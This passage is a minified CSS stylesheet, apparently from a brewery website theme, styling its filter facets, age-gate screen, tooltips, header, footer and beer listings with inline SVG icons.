.excerpt-box-wrap .excerpt-box .image-wrap .image{transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.feed .excerpt-box-wrap .excerpt-box .image-wrap .image{transition:none}}.feed .excerpt-box-wrap .excerpt-box .content.content-alignment--left{align-items:flex-start;text-align:left}.feed .excerpt-box-wrap .excerpt-box .content.content-alignment--center{align-items:center;text-align:center}.feed .excerpt-box-wrap .excerpt-box .content.content-alignment--right{align-items:flex-end;text-align:right}.feed .excerpt-box-wrap .excerpt-box .meta{display:flex;margin:0}.feed .excerpt-box-wrap .excerpt-box .meta .excerpt-box-category{margin:0}.feed .excerpt-box-wrap .excerpt-box .meta .excerpt-box-date{margin:1.2rem 0 .8rem}.feed .excerpt-box-wrap .excerpt-box .excerpt-box-title{color:#151516;font-size:1.8rem;letter-spacing:0rem;line-height:1;margin:0 0 0 0;text-transform:uppercase}@media (min-width:768px){.feed .excerpt-box-wrap .excerpt-box .excerpt-box-title{font-size:2rem}}.feed .excerpt-box-wrap .excerpt-box .excerpt-box-more-link{display:none}.feed .excerpt-box-wrap .excerpt-box:hover .image-wrap::before{opacity:0}.feed .excerpt-box-wrap .excerpt-box:hover .image-wrap::after{border-color:#017382;border-width:0rem}.feed .excerpt-box-wrap .excerpt-box:hover .image-wrap .image-wrap-content .image-wrap-content-inner{opacity:1}.feed .excerpt-box-wrap .excerpt-box:hover .image-wrap .image{transform:scale(1.1)}.feed.feed-type--featured .excerpt-box-wrap .excerpt-box .meta{margin:4rem 0}.feed.feed-type--featured .excerpt-box-wrap .excerpt-box .excerpt-box-title{font-size:2rem}@media (min-width:768px){.feed.feed-type--featured .excerpt-box-wrap .excerpt-box .excerpt-box-title{font-size:2.4rem}}.feed.layout--columns .excerpt-box{transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.feed.layout--columns .excerpt-box{transition:none}}.posts-navigation{margin-bottom:2rem;margin-top:2rem}@media (min-width:576px){.posts-navigation{margin-bottom:4rem;margin-top:4rem}}.posts-navigation .nav-links{justify-content:center}.posts-navigation .nav-links .nav-newer a,.posts-navigation .nav-links .nav-older a{display:flex}.event-meta.align--left{text-align:left}.event-meta.align--center{text-align:center}.event-meta.align--right{text-align:right}.event-meta .meta-entry{font-size:1.6rem}@media (min-width:768px){.event-meta .meta-entry{font-size:1.6rem}}.event-meta .separator{font-size:1.6rem;margin:0 .8rem}@media (min-width:768px){.event-meta .separator{font-size:1.6rem}}.facet-wrap{position:relative}.facet-wrap .facet-label{color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:inherit;line-height:1;text-transform:none}@media (min-width:768px){.facet-wrap .facet-label{font-size:1.6rem}}.facet-wrap .facet-label .icon{display:inline-block;height:1rem;width:auto}.facet-wrap .facetwp-facet{margin-bottom:.8rem}.facet-wrap .facetwp-type-search input{background-color:transparent;border-radius:inherit;border:.1rem solid #000;box-shadow:none;color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.5rem;font-weight:400;height:4.8rem;letter-spacing:inherit;line-height:1.5;padding:0 2rem;text-transform:none;transition:border 400ms,background 400ms}@media (min-width:768px){.facet-wrap .facetwp-type-search input{font-size:1.6rem;height:6rem;line-height:1.5}}.facet-wrap .facetwp-type-search input:hover{background-color:transparent}.facet-wrap .facetwp-type-search input:focus{background-color:transparent;border-color:#004750;border-width:.1rem;box-shadow:none;color:#151516}.facet-wrap .facetwp-checkbox{font-size:1.4rem}.facet-wrap .facetwp-checkbox::before{transition:all 0.2s ease-in-out;border-color:#000;border-radius:inherit;border-width:.1rem;height:2rem;width:2rem}@media screen and (prefers-reduced-motion:reduce){.facet-wrap .facetwp-checkbox::before{transition:none}}.facet-wrap .facetwp-checkbox:hover::before,.facet-wrap .facetwp-checkbox.checked::before{border-color:#004750}.facet-wrap .facetwp-checkbox.checked{color:#004750}.facet-wrap .facetwp-checkbox.checked::before{background-color:#004750;border-color:#004750;background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23ffffff' points='9 16.2 4.8 12 3.4 13.4 9 19 21 7 19.6 5.6'/></g></svg>")}.facet-wrap .facetwp-depth{margin-bottom:1.6rem;margin-left:1.2rem}.facet-wrap .fs-wrap.multiple .fs-label-wrap{border:.1rem solid #000}.facet-wrap .fs-wrap.multiple .fs-label-wrap .fs-label{font-size:1.4rem;padding:1.2rem 2rem 1.2rem 1.6rem}.facet-wrap .fs-wrap.multiple .fs-label-wrap .fs-arrow{border-top-color:#000}.facet-wrap .fs-wrap.multiple .fs-dropdown .fs-search{background:transparent;border-bottom:.1rem solid #297079;font-size:1.4rem}.facet-wrap .fs-wrap.multiple .fs-dropdown .fs-search input{color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:inherit;line-height:1;text-transform:none;background:transparent;font-size:1.4rem;letter-spacing:0;margin-bottom:0;text-transform:none}@media (min-width:768px){.facet-wrap .fs-wrap.multiple .fs-dropdown .fs-search input{font-size:1.6rem}}.facet-wrap .fs-wrap.multiple .fs-dropdown .fs-search input .icon{display:inline-block;height:1rem;width:auto}.facet-wrap .fs-wrap.multiple .fs-dropdown .fs-options .fs-option .fs-checkbox i{background-color:transparent;border-radius:inherit;border:.1rem solid #000;height:2rem;width:2rem}.facet-wrap .fs-wrap.multiple .fs-dropdown .fs-options .fs-option .fs-option-label{color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:inherit;line-height:1;text-transform:none;font-size:1.4rem!important;letter-spacing:0;margin-bottom:0;text-transform:capitalize}@media (min-width:768px){.facet-wrap .fs-wrap.multiple .fs-dropdown .fs-options .fs-option .fs-option-label{font-size:1.6rem}}.facet-wrap .fs-wrap.multiple .fs-dropdown .fs-options .fs-option .fs-option-label .icon{display:inline-block;height:1rem;width:auto}.facet-wrap .fs-wrap.multiple .fs-dropdown .fs-options .fs-option.selected .fs-checkbox i{background-color:#004750;border-color:#004750;background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23ffffff' points='9 16.2 4.8 12 3.4 13.4 9 19 21 7 19.6 5.6'/></g></svg>")}.facet-wrap .fs-wrap.multiple .fs-dropdown .fs-options .fs-option.selected .fs-option-label{color:#004750}.facet-wrap .fs-wrap.multiple.fs-open .fs-label-wrap{border-color:#004750}.facet-wrap .facetwp-btn::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><path fill='%23004750' d='M15.5,14 L14.71,14 L14.43,13.73 C15.41,12.59 16,11.11 16,9.5 C16,5.91 13.09,3 9.5,3 C5.91,3 3,5.91 3,9.5 C3,13.09 5.91,16 9.5,16 C11.11,16 12.59,15.41 13.73,14.43 L14,14.71 L14,15.5 L19,20.49 L20.49,19 L15.5,14 L15.5,14 Z M9.5,14 C7.01,14 5,11.99 5,9.5 C5,7.01 7.01,5 9.5,5 C11.99,5 14,7.01 14,9.5 C14,11.99 11.99,14 9.5,14 L9.5,14 Z'/></g></svg>");background-size:contain}.facet-wrap .facetwp-type-autocomplete input,.facet-wrap .facetwp-type-search input{font-family:"Avenir Next",sans-serif;background-color:transparent;border-radius:inherit;border:.1rem solid #000;box-shadow:none;color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.5rem;font-weight:400;height:4.8rem;letter-spacing:inherit;line-height:1.5;padding:0 2rem;text-transform:none;transition:border 400ms,background 400ms;margin-top:2rem;width:100%}@media (min-width:768px){.facet-wrap .facetwp-type-autocomplete input,.facet-wrap .facetwp-type-search input{font-size:1.6rem;height:6rem;line-height:1.5}}.facet-wrap .facetwp-type-autocomplete input:hover,.facet-wrap .facetwp-type-search input:hover{background-color:transparent}.facet-wrap .facetwp-type-autocomplete input:focus,.facet-wrap .facetwp-type-search input:focus{background-color:transparent;border-color:#004750;border-width:.1rem;box-shadow:none;color:#151516}.facet-wrap .facetwp-type-slider .facetwp-slider-wrap{margin-top:2rem}.facet-wrap .facetwp-type-slider .facetwp-slider-label{position:absolute;top:0;right:0;font-size:1.4rem}.facet-wrap .facetwp-type-slider .facetwp-slider-label::before{content:"["}.facet-wrap .facetwp-type-slider .facetwp-slider-label::after{content:"]"}.facet-wrap .facetwp-type-slider .facetwp-slider-reset{display:none!important}.facet-wrap .facetwp-slider{background:#297079;border-radius:.2rem;border:none;box-shadow:none;height:.4rem;padding:0 1rem}.facet-wrap .facetwp-slider .noUi-connect{background:#004750;box-shadow:none}.facet-wrap .facetwp-slider .noUi-handle{background:#004750;border-radius:10px;border:none;box-shadow:none;cursor:pointer;height:20px;left:-10px;top:-8px;width:20px}.facet-wrap .facetwp-slider .noUi-handle::before,.facet-wrap .facetwp-slider .noUi-handle::after{display:none}.facet-selections-wrap{background-color:#f3f3f3;border-bottom:0rem solid rgba(255,255,255,0);border-top:0rem solid rgba(255,255,255,0);font-size:1.4rem;padding-bottom:.8rem;padding-top:1.2rem}.facet-selections-wrap ul{padding-left:0;list-style:none}.facet-selections-wrap ul li .facetwp-selection-label,.facet-selections-wrap ul li .facetwp-selection-value{color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:inherit;line-height:1;text-transform:none;font-size:1.2rem}@media (min-width:768px){.facet-selections-wrap ul li .facetwp-selection-label,.facet-selections-wrap ul li .facetwp-selection-value{font-size:1.6rem}}.facet-selections-wrap ul li .facetwp-selection-label .icon,.facet-selections-wrap ul li .facetwp-selection-value .icon{display:inline-block;height:1rem;width:auto}@media (min-width:768px){.facet-selections-wrap ul li .facetwp-selection-label,.facet-selections-wrap ul li .facetwp-selection-value{font-size:1.2rem}}.facet-selections-wrap ul li .facetwp-selection-value{color:#004750}.facet-selections-wrap ul li .facetwp-selection-value{transition:all 0.2s ease-in-out;margin-right:2rem}@media screen and (prefers-reduced-motion:reduce){.facet-selections-wrap ul li .facetwp-selection-value{transition:none}}.facet-selections-wrap ul li .facetwp-selection-value::before{width:1.6rem;height:1.6rem;border-radius:.8rem;background-color:#004750;background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23FFFFFF' points='19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12'/></g></svg>")}.facet-selections-wrap .filters-reset .facetwp-selection-value::before{background-color:#004750}.facet-pagination-wrap .facetwp-pager .facetwp-page{border-radius:inherit;font-family:"Avenir Next",sans-serif;font-weight:700;letter-spacing:.1rem;line-height:1.2;text-transform:uppercase;font-size:1.2rem;height:auto;letter-spacing:.1rem;line-height:1.4rem;padding:1.3rem 1.6rem;background-color:#8fc641;background-image:url("");background-position:center;background-repeat:no-repeat;background-size:cover;border:none;color:#003d42;height:4rem;width:4rem}.facet-pagination-wrap .facetwp-pager .facetwp-page::before{height:1.6rem;margin-right:1.2rem;width:1.6rem}.facet-pagination-wrap .facetwp-pager .facetwp-page::after{height:1.6rem;margin-left:1.2rem;width:1.6rem}@media (min-width:768px){.facet-pagination-wrap .facetwp-pager .facetwp-page{font-size:1.2rem;height:auto;padding:1.3rem 1.6rem}}.facet-pagination-wrap .facetwp-pager .facetwp-page:hover{background-color:#a2d160;border:none;color:#003d42}.facet-pagination-wrap .facetwp-pager .facetwp-page::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.facet-pagination-wrap .facetwp-pager .facetwp-page::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%23003d42' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.facet-pagination-wrap .facetwp-pager .facetwp-page.style--inverse::before{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='20 11 7.83 11 13.42 5.41 12 4 4 12 12 20 13.41 18.59 7.83 13 20 13'/></g></svg>")}.facet-pagination-wrap .facetwp-pager .facetwp-page.style--inverse::after{background-image:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><g fill='none' fill-rule='evenodd'><polygon points='0 0 24 0 24 24 0 24'/><polygon fill='%238fc641' points='12 4 10.59 5.41 16.17 11 4 11 4 13 16.17 13 10.59 18.59 12 20 20 12'/></g></svg>")}.autocomplete-suggestions{padding:1.2rem 2rem;border:none!important;background:#ffffff!important}.autocomplete-suggestions .autocomplete-suggestion{color:#003d42!important}.autocomplete-suggestions .autocomplete-suggestion strong{color:#003d42!important}.fdate-wrap{color:#000}.wp-caption .wp-caption-text{color:rgba(21,21,22,.65);font-size:1.4rem;font-style:italic}@media (min-width:768px){.wp-caption .wp-caption-text{font-size:1.6rem}}.wp-caption.alignright .wp-caption-text{text-align:right}.wp-caption.alignleft .wp-caption-text{text-align:left}.wp-caption.aligncenter .wp-caption-text{text-align:center}.open-modal-link{outline:none}.mfp-bg{z-index:2500}.mfp-wrap{z-index:2501}.mfp-wrap .mfp-container .modal{transition:all 0.2s ease-in-out;background:#fff}@media screen and (prefers-reduced-motion:reduce){.mfp-wrap .mfp-container .modal{transition:none}}.mfp-wrap .mfp-container .modal .modal-header .modal-heading{margin-top:0}.mfp-wrap .mfp-container .modal .modal-content p:last-of-type{margin-bottom:0}.mfp-wrap .mfp-container .modal .mfp-close{transition:all 0.2s ease-in-out;background:#8fc641!important;color:#003d42}@media screen and (prefers-reduced-motion:reduce){.mfp-wrap .mfp-container .modal .mfp-close{transition:none}}.mfp-wrap .mfp-container .modal .mfp-close:hover{background:#a2d160!important;color:#003d42}.tooltip-trigger{border-bottom:#004750 dotted .1rem;color:#151516}.tooltip-content-wrap{display:none}.tooltip-title{color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:inherit;line-height:1;text-transform:none;color:#fff;font-size:1.5rem;font-weight:700}@media (min-width:768px){.tooltip-title{font-size:1.6rem}}.tooltip-title .icon{display:inline-block;height:1rem;width:auto}.tooltip-content{color:#fff;font-size:1.4rem;font-style:normal;line-height:1.2}.tooltip-link a{color:#004750;font-size:1.3rem;line-height:1.2}.tooltipster-sidetip .tooltipster-box{background:#151516;border:0rem solid #151516;border-radius:0;box-shadow:none}.tooltipster-sidetip .tooltipster-content{color:#fff;font-size:1.4rem;font-style:normal;line-height:1.2;padding:1.2rem}.tooltipster-sidetip .tooltipster-arrow{height:8px;margin-left:-8px;width:16px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#151516}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#151516}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:16px;margin-left:0;margin-top:-8px;width:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#151516}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:16px;margin-left:0;margin-top:-8px;width:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#151516}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-8px}.tooltipster-sidetip .tooltipster-arrow-background{display:none}.tooltipster-sidetip .tooltipster-arrow-border{border:8px solid transparent}.alert-bar .alert-bar-dismiss{background-color:rgba(0,0,0,.25);color:#fff}@media (min-width:768px){.alert-bar .alert-bar-dismiss{width:6rem}}.alert-bar .alert-bar-dismiss:hover{color:#fff;cursor:pointer}@media (min-width:768px){.alert-bar .alert-bar-dismiss .icon-wrap{max-width:1.6rem}}.alert-bar .alert-bar-content a,.alert-bar .alert-bar-content span{background-color:#003d42;color:#fff;font-family:"Avenir Next",sans-serif;font-size:1.2rem;font-weight:600;letter-spacing:.1rem;line-height:1.2;text-transform:uppercase}@media (min-width:768px){.alert-bar .alert-bar-content a,.alert-bar .alert-bar-content span{font-size:1.4rem}}.alert-bar .alert-bar-content a:hover{background-color:#027c87;color:#fff}.age-gate{text-align:center;transition:all 0.2s ease-in-out;align-items:center;background-color:#003d42;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;display:none;flex-direction:column;height:100vh;justify-content:center;left:0;overflow:scroll;position:fixed;top:0;transition-delay:800ms;width:100vw;z-index:2000}@media screen and (prefers-reduced-motion:reduce){.age-gate{transition:none}}.age-gate .age-gate-screen{bottom:0;height:100%;left:0;position:absolute!important;right:0;top:0;width:100%;z-index:1}.age-gate .age-gate-container{max-width:48rem;padding:2rem;width:100%;z-index:2}.age-gate .logo-wrap .logo{max-width:100%;height:auto}.age-gate .prompt{transition:all 0.2s ease-in-out;transition-delay:200ms}@media screen and (prefers-reduced-motion:reduce){.age-gate .prompt{transition:none}}.age-gate .prompt .text{color:#000;font-size:2rem;margin-bottom:2.8rem}@media (min-width:768px){.age-gate .prompt .text{font-size:2.4rem}}.age-gate .prompt .buttons{display:flex;width:100%}.age-gate .prompt .buttons .button{flex:1;justify-content:center;margin:0 .4rem}body.age-gate-active .age-gate,body.label-age-gate-preview .age-gate{display:flex}.site-header{transition:all 0.2s ease-in-out;background-attachment:initial;background-color:#fff;background-image:url("");background-position:center top;background-repeat:no-repeat;background-size:contain;height:7.2rem;padding:1.2rem 2rem;width:100%}@media screen and (prefers-reduced-motion:reduce){.site-header{transition:none}}@media (min-width:992px){.site-header{padding:1.5rem 2rem}}.site-header .logo{width:9.6rem}@media (max-width:991.98px){.site-header .logo.position-mobile--left{background-position:left center;left:0rem}}@media (min-width:992px){.site-header .logo{height:auto;width:14rem}}@media (min-width:768px){.site-header.position--top{height:10rem}}@media (min-width:992px){.site-header.position--left{width:10rem;display:flex}}@media (min-width:992px){.site-header.layout--standard .nav-menu-toggle{display:none}}.site-header.layout--full_screen .nav-wrap{align-items:flex-start;background-attachment:initial;background-color:#fff;background-image:url("");background-position:center center;background-repeat:no-repeat;background-size:contain}.site-header.layout--full_screen .header-navigation{text-align:left}.site-header.layout--full_screen .header-navigation>.menu-item{padding:.8rem 0}.site-header.layout--full_screen .header-navigation .sub-menu{padding:.4rem 0}.site-header.layout--full_screen .header-navigation .sub-menu .menu-item{padding:1rem}.site-header.layout--full_screen .nav-wrap{padding:1.2rem 2rem;padding-top:7.2rem}@media (min-width:992px){.site-header.layout--full_screen .nav-wrap{padding:1.5rem 2rem;padding-top:10rem}}.site-header.layout--full_screen .logo.position-mobile--left{background-position:left center;left:0rem}@media (min-width:992px){.site-header.layout--full_screen .logo.position-mobile--left{left:0rem}}.site-header .nav-menu-toggle .icon-bar{background-color:#003d42;height:.2rem}.site-header .nav-menu-toggle .icon-bar.top{margin-top:-.7rem;width:2.8rem}.site-header .nav-menu-toggle .icon-bar.center{width:2.4rem}.site-header .nav-menu-toggle .icon-bar.bottom{margin-top:.7rem;width:1.6rem}body.nav-open .site-header .nav-menu-toggle .icon-bar.center.x1,body.nav-open .site-header .nav-menu-toggle .icon-bar.center.x2{width:2.8rem}@media (max-width:991.98px){.site-header .nav-wrap{padding:1.2rem 2rem;padding-top:7.2rem}}.site-header .header-navigation .menu-item a{letter-spacing:.1rem;font-family:"Avenir Next",sans-serif;font-weight:600;text-transform:none}.site-header .header-navigation .menu-item.menu-item-has-children.menu-open>a{color:rgba(0,61,66,.76)}.site-header .header-navigation.custom-caret .menu-item.menu-item-has-children>a::after{background-image:url("");background-position:center;background-repeat:no-repeat;height:1rem;width:1rem}.site-header .header-navigation.default-caret .menu-item.menu-item-has-children>a::after{width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:3px solid #003d42}.site-header .header-navigation.default-caret .menu-item.menu-item-has-children.active>a::after{border-top-color:rgba(0,61,66,.76)}.site-header .header-navigation.default-caret .menu-item.menu-item-has-children.active:hover>a::after{border-top-color:#003d42}.site-header .header-navigation .sub-menu .menu-item>a{color:#fff;font-size:1.8rem}@media (min-width:992px){.site-header .header-navigation .sub-menu .menu-item>a{font-size:1.5rem}}.site-header .header-navigation .sub-menu .menu-item>a:hover{color:rgba(255,255,255,.65)}.site-header .header-navigation .sub-menu .menu-item.active>a{color:#fff}.site-header .header-navigation .sub-menu .menu-item.active>a:hover{color:rgba(255,255,255,.65)}.site-header .header-navigation .sub-menu .menu-item.menu-open>a{color:rgba(0,61,66,.76)}.site-header .primary-navigation .menu-item a{color:#003d42;font-size:2.4rem}@media (min-width:768px){.site-header .primary-navigation .menu-item a{font-size:2rem}}@media (min-width:992px){.site-header .primary-navigation .menu-item a{font-size:2rem}}.site-header .primary-navigation .menu-item a:hover{color:rgba(0,61,66,.76)}.site-header .primary-navigation .menu-item.active>a{color:rgba(0,61,66,.76)}.site-header .primary-navigation .menu-item.active>a:hover{color:#003d42}.site-header .utility-navigation .menu-item a{color:#151516;font-size:2.4rem}@media (min-width:768px){.site-header .utility-navigation .menu-item a{font-size:1.6rem}}@media (min-width:992px){.site-header .utility-navigation .menu-item a{font-size:1.6rem}}.site-header .utility-navigation .menu-item a:hover{color:#017382}.site-header .utility-navigation .menu-item.active>a{color:#004750}.site-header .utility-navigation .menu-item.active>a:hover{color:#017382}@media (max-width:991.98px){.site-header .nav-wrap{align-items:flex-start;background-attachment:initial;background-color:#fff;background-image:url("");background-position:center center;background-repeat:no-repeat;background-size:contain}.site-header .header-navigation{text-align:left}.site-header .header-navigation>.menu-item{padding:.8rem 0}.site-header .header-navigation .sub-menu{padding:.4rem 0}.site-header .header-navigation .sub-menu .menu-item{padding:1rem}}@media (min-width:992px){.site-header.position--top .header-navigation.primary-navigation{margin-left:auto;margin-right:inherit}.site-header.position--top .menu-item .sub-menu{background-color:#004750}.site-header.position--top .menu-item .sub-menu::before{border-bottom-color:#004750}.site-header.position--left .header-navigation{text-align:left}.site-header.position--left .header-navigation>.menu-item{padding:.8rem 0}.site-header.position--left .header-navigation .sub-menu{padding:.4rem 0}.site-header.position--left .header-navigation .sub-menu .menu-item{padding:1rem}}.site-header .nav-extras{display:flex}.site-header .nav-extras .site-header-social-links:hover{opacity:1}.site-header .nav-extras .site-header-social-links:hover .social-icon:hover{opacity:.6}@media (min-width:992px){body.at-the-top .site-header{background-color:#fff;padding:1rem 2rem}body.at-the-top .site-header.position--top{height:10rem}body.at-the-top .site-header.position--top .logo{width:18rem}}body.home.at-the-top .site-header .logo{opacity:1}@media (min-width:768px){body.home.at-the-top .site-header .logo{opacity:1}}body.header-position--top{padding-top:7.2rem}@media (min-width:768px){body.header-position--top{padding-top:10rem}}@media (min-width:992px){body.header-position--top{padding-top:10rem}}body.header-position--left{padding-top:7.2rem}@media (min-width:992px){body.header-position--left{padding-top:0}}@media (min-width:992px){body.header-position--left .wrap,body.header-position--left .site-footer{padding-left:10rem}}@media (min-width:992px){body.header-scroll-behavior--hide_reveal.header-position--left .site-header{opacity:1;transform:translatey(0)}}body.admin-bar .site-header{top:4.6rem}@media screen and (min-width:784px){body.admin-bar .site-header{top:3.2rem}}.page-header{margin:0 auto;max-width:inherit}@media (min-width:768px){.page-header{margin:0 auto;padding:4rem 0}}.page-header .title{color:#000;font-size:3.6rem}@media (min-width:768px){.page-header .title{font-size:7.2rem}}.page-header .subtitle{color:#151516;font-size:2rem;margin-top:1.6rem}@media (min-width:768px){.page-header .subtitle{font-size:2.4rem}}.page-header.has-featured-image{background-color:#003d42;padding:0;height:50vh;max-height:48rem;position:relative}.page-header.has-featured-image.content-location--inside .title{color:#fff}.page-header.has-featured-image.content-location--inside .subtitle{color:#fff}.page-header.has-featured-image .page-header-image{background-position:center;background-size:cover;flex:0 100%;width:100%}@media (min-width:768px){.page-header.has-featured-image{height:80vh}}@media (min-width:992px){.page-header.has-featured-image{height:90vh}}.page-header.has-featured-image.content-location--before_image,.page-header.has-featured-image.content-location--after_image{height:auto!important;max-height:inherit!important}.page-header.has-featured-image.content-location--before_image .page-header-image,.page-header.has-featured-image.content-location--after_image .page-header-image{height:50vh;max-height:48rem}@media (min-width:768px){.page-header.has-featured-image.content-location--before_image .page-header-image,.page-header.has-featured-image.content-location--after_image .page-header-image{height:80vh}}@media (min-width:992px){.page-header.has-featured-image.content-location--before_image .page-header-image,.page-header.has-featured-image.content-location--after_image .page-header-image{height:90vh}}.page-header.has-featured-image>*{position:relative;z-index:50}.page-header.has-featured-image::before{transition:all 0.2s ease-in-out;background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:10}@media screen and (prefers-reduced-motion:reduce){.page-header.has-featured-image::before{transition:none}}.page-header.has-featured-image.content-location--before_image,.page-header.has-featured-image.content-location--after_image{position:relative}.page-header.has-featured-image.content-location--before_image>*,.page-header.has-featured-image.content-location--after_image>*{position:relative;z-index:50}.page-header.has-featured-image.content-location--before_image::before,.page-header.has-featured-image.content-location--after_image::before{transition:all 0.2s ease-in-out;background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:10}@media screen and (prefers-reduced-motion:reduce){.page-header.has-featured-image.content-location--before_image::before,.page-header.has-featured-image.content-location--after_image::before{transition:none}}.site-footer{background:#004750;color:rgba(255,255,255,.8);font-size:1.4rem;line-height:1.625}@media (min-width:768px){.site-footer{font-size:1.5rem}}.site-footer p{font-size:1.4rem;line-height:1.625;margin-top:0}@media (min-width:768px){.site-footer p{font-size:1.5rem}}.site-footer a{color:#fff;font-weight:600}.site-footer a:hover{color:rgba(255,255,255,.83)}.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#d9e129}.site-sub-footer{background:rgba(0,0,0,0);color:rgba(255,255,255,.8);font-size:1.3rem;line-height:1.625}@media (min-width:768px){.site-sub-footer{font-size:1.4rem}}.site-sub-footer p{font-size:1.3rem;line-height:1.625}@media (min-width:768px){.site-sub-footer p{font-size:1.4rem}}.site-sub-footer a{color:#fff;font-weight:600}.site-sub-footer a:hover{color:#8fc641}body.label-link-underline .site-footer .fl-icon a,body.label-link-underline .site-footer a,body.label-link-underline .site-sub-footer .fl-icon a,body.label-link-underline .site-sub-footer a{box-shadow:none!important;display:inline-block!important;position:relative!important}body.label-link-underline .site-footer .fl-icon a:hover,body.label-link-underline .site-footer a:hover,body.label-link-underline .site-sub-footer .fl-icon a:hover,body.label-link-underline .site-sub-footer a:hover{color:rgba(255,255,255,.83)!important;background:transparent!important}body.label-site-footer-link-underline footer .site-footer a,body.label-site-footer-link-underline footer .site-sub-footer a{box-shadow:inset 0 -.8rem rgba(143,198,65,.08)!important}body.label-site-footer-link-underline footer .site-footer a:hover,body.label-site-footer-link-underline footer .site-sub-footer a:hover{color:#003d42!important;background:#8fc641!important}body.label-site-footer-link-underline footer .site-footer a.button,body.label-site-footer-link-underline footer .site-sub-footer a.button{box-shadow:inherit!important;font-weight:700}body.label-site-footer-link-underline footer .site-footer .menu-item a,body.label-site-footer-link-underline footer .site-sub-footer .menu-item a{display:inline-block}.section-header-utilities{text-align:left}@media (min-width:768px){.section-header-utilities{text-align:right}}.directory-filters-wrap{background:#fff}.directory-filters-wrap .filters-header{background:#FFF;z-index:1035}.directory-filters-wrap .filters-header .directory-filters-toggle{transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.directory-filters-wrap .filters-header .directory-filters-toggle{transition:none}}.directory-filters-wrap .search-filter-wrap,.directory-filters-wrap .col-md-6{margin-bottom:2.8rem}.directory-filters-wrap .tab .facet-label{font-size:1.4rem}.directory-filters .filter-heading{color:#151516;font-family:"Avenir Next",sans-serif;font-size:1.6rem;font-weight:600;letter-spacing:inherit;line-height:1;text-transform:none;border-bottom:.1rem solid #000;height:4.8rem}@media (min-width:768px){.directory-filters .filter-heading{font-size:1.6rem}}.directory-filters .filter-heading .icon{display:inline-block;height:1rem;width:auto}@media (min-width:768px){.directory-filters .filter-heading{height:6rem}}.directory-filters .tab-toggle::before,.directory-filters .tab-toggle::after{transition:all 0.2s ease-in-out;background:#003d42;content:"";display:block;height:.2rem;position:absolute;right:0;top:50%;width:1rem}@media screen and (prefers-reduced-motion:reduce){.directory-filters .tab-toggle::before,.directory-filters .tab-toggle::after{transition:none}}.directory-filters .tab-toggle::after{transform:rotate(-90deg)}.page-template-beers .beer-filters .f-reset{z-index:1000}.page-template-beers .beer-filters .facetwp-facet-beer_on_tap .facetwp-checkbox::after{color:#151516;content:"On 